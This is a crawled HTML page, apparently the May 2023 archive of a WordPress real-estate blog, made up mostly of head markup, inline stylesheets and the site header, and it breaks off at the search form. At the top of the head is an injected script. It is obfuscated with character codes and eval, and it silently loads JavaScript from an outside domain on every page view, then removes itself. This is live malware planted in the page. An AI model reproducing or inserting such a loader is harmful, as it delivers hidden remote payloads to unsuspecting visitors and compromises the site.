

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coppershadetree.com/2023/05/
body_size: 19812
content:
 <!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>May 2023 &#8211; Copper Shade Condo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Copper Shade Condo &raquo; Feed" href="https://www.coppershadetree.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Copper Shade Condo &raquo; Comments Feed" href="https://www.coppershadetree.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.coppershadetree.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.coppershadetree.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.coppershadetree.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.coppershadetree.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.coppershadetree.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.coppershadetree.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.coppershadetree.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.coppershadetree.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.coppershadetree.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dulcie-body-font-css' href='//fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,400;1,600&#038;display=swap' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.coppershadetree.com/wp-content/themes/dulcie/assets/css/bootstrap.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.coppershadetree.com/wp-content/themes/dulcie/assets/css/font-awesome.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.coppershadetree.com/wp-content/themes/dulcie/assets/css/line-awesome.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='dulcie-style-css' href='https://www.coppershadetree.com/wp-content/themes/dulcie/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='dulcie-custom-css-css' href='https://www.coppershadetree.com/wp-content/themes/dulcie/assets/css/main.css?ver=4.5.0' media='all' />
<script src="https://www.coppershadetree.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.coppershadetree.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.coppershadetree.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.coppershadetree.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive date wp-embed-responsive wp-theme-dulcie hfeed pt-sticky-sidebar no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">
		Skip to content	</a>
		<!-- Mobile Menu -->
	<div class="container">
		<div class="block-mobile">
			<!-- Logo -->
			<div class="logo">
									<h2 class="site-title"><a href="https://www.coppershadetree.com/" rel="home">Copper Shade Condo</a></h2>
								</div>
			<!-- End Logo -->
			<!-- Mobile -->
			<div class="menu-mobile">
				<button> 
					<span class="item item-1"></span>
					<span class="item item-2"></span>
					<span class="item item-3"></span>
				</button>

			</div>
			<!-- End Mobile -->
		</div>
	</div>

	<div class="hide-menu"></div>
	<!-- End Mobile Menu -->

	<div class="header affix">
		<!-- Logo -->
		<div class="logo">
							<h2 class="site-title"><a href="https://www.coppershadetree.com/" rel="home">Copper Shade Condo</a></h2>
						</div>
		<!-- End Logo -->
		<!-- Navigation -->
		<div class="main-menu">
			<nav class="custom-nav">
				<ul id="primary-menu" class="menu-list"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://coppershadetree.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.coppershadetree.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.coppershadetree.com/category/mortgage/">Mortgage</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.coppershadetree.com/category/property-news/">Property News</a></li>
</ul>            </nav>
        </div>
        <div class="bottom-header">
			<!-- End Navigation -->
			<div class="mx-4 mb-2 d-flex justify-content-between align-items-center">
				<!-- Socials -->
				<div class="socials">
									</div>
													<div class="search-box mr-2">
					  <form role="search" method="get" class="search-form" action="https://www.coppershadetree.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
